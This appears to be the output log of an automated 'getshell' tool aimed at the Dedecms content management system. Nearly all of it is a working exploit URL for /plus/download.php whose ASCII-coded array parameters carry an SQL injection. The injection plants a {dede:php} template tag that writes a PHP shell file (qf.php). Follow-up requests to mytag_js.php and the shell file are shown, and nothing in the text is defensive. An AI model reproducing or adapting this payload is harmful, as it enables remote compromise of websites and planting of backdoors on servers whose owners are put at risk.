 ↓↘Dedecms_Getshell↙↓
URL: http://www. om/
getshell SQL注入 覆盖账号 说明
aid: 2447 shellcode: <?php require_once ("qe.php"); ?>fuck GetShell
-->开始检测系统版本:20130304
http://www. com//plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]
=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=109&arrs2[]
=121&arrs2[]=116&arrs2[]=97&arrs2[]=103&arrs2[]=96&arrs2[]=32&arrs2[]=40&arrs2[]=97&arrs2[]=105&arrs2[]
=100&arrs2[]=44&arrs2[]=101&arrs2[]=120&arrs2[]=112&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]
=44&arrs2[]=110&arrs2[]=111&arrs2[]=114&arrs2[]=109&arrs2[]=98&arrs2[]=111&arrs2[]=100&arrs2[]=121&arrs2[]
=41&arrs2[]=32&arrs2[]=86&arrs2[]=65&arrs2[]=76&arrs2[]=85&arrs2[]=69&arrs2[]=83&arrs2[]=40&arrs2[]=50&arrs2
[]=52&arrs2[]=52&arrs2[]=55&arrs2[]=44&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96&arrs2[]
=44&arrs2[]=39&arrs2[]=123&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]=58&arrs2[]=112&arrs2[]
=104&arrs2[]=112&arrs2[]=125&arrs2[]=102&arrs2[]=105&arrs2[]=108&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]
=117&arrs2[]=116&arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2[]=101&arrs2[]=110&arrs2[]
=116&arrs2[]=115&arrs2[]=40&arrs2[]=39&arrs2[]=39&arrs2[]=113&arrs2[]=102&arrs2[]=46&arrs2[]=112&arrs2[]
=104&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]
=112&arrs2[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=114&arrs2[]=101&arrs2[]=113&arrs2[]=117&arrs2[]=105&arrs2[]
=114&arrs2[]=101&arrs2[]=95&arrs2[]=111&arrs2[]=110&arrs2[]=99&arrs2[]=101&arrs2[]=32&arrs2[]=40&arrs2[]
=34&arrs2[]=113&arrs2[]=101&arrs2[]=46&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=34&arrs2[]=41&arrs2[]
=59&arrs2[]=32&arrs2[]=63&arrs2[]=62&arrs2[]=102&arrs2[]=117&arrs2[]=99&arrs2[]=107&arrs2[]=39&arrs2[]
=39&arrs2[]=41&arrs2[]=59&arrs2[]=123&arrs2[]=47&arrs2[]=100&arrs2[]=101&arrs2[]=100&arrs2[]=101&arrs2[]
=58&arrs2[]=112&arrs2[]=104&arrs2[]=112&arrs2[]=125&arrs2[]=39&arrs2[]=41&arrs2[]=32&arrs2[]=35&arrs2[]
=32&arrs2[]=64&arrs2[]=96&arrs2[]=92&arrs2[]=39&arrs2[]=96
正在访问: http://www. com//plus/mytag_js.php?aid=2447
正在访问: http://www. com//plus/qf.php
F4CK